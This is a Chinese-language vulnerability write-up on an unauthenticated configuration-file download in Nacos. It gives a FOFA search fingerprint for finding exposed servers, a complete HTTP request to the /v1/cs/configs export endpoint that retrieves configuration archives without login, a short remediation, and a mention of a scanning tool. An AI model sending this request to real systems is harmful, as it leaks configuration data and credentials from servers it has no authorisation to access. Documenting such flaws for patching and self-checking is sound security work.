0x00 前言

免责声明

文章仅用作网络安全人员对自己网站、服务器等进行自查检测,不可用于其他用途,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作

本次测试只作为学习用处,请勿未授权进行渗透测试,切勿用于其它用途!

0x01 产品介绍

Nacos 是构建以“服务”为中心的现代应用架构 (例如微服务范式、云原生范式) 的服务基础设施,一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。

0x02 漏洞描述

Nacos存在未授权文件下载,攻击者在不登录情况下可未授权下载系统配置文件。

0x03 资产梳理



FOFA:icon_hash="13942501"

0x04 漏洞复现



请求包

GET /v1/cs/configs?appName=&dataId=&export=true&group=&ids=&tenant= HTTP/1.1

Upgrade-Insecure-Requests: 1

Host: xx.xx.xx.xx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9响应示例

其他说明

请求url下载配置文件





在解压文件中可以看到yml配置文件

点开可以看到配置文件

0x05 修复方案

对未授权访问页面做session认证,严格审核后台功能页面的访问权限,若为未登录用户则拒绝访问。



0x06 漏洞检测

林乐天的协助平台

SecScan

关于SecScan

POC格式为作者自行开发设计,在一次一次实战中更新优化后的结果

评论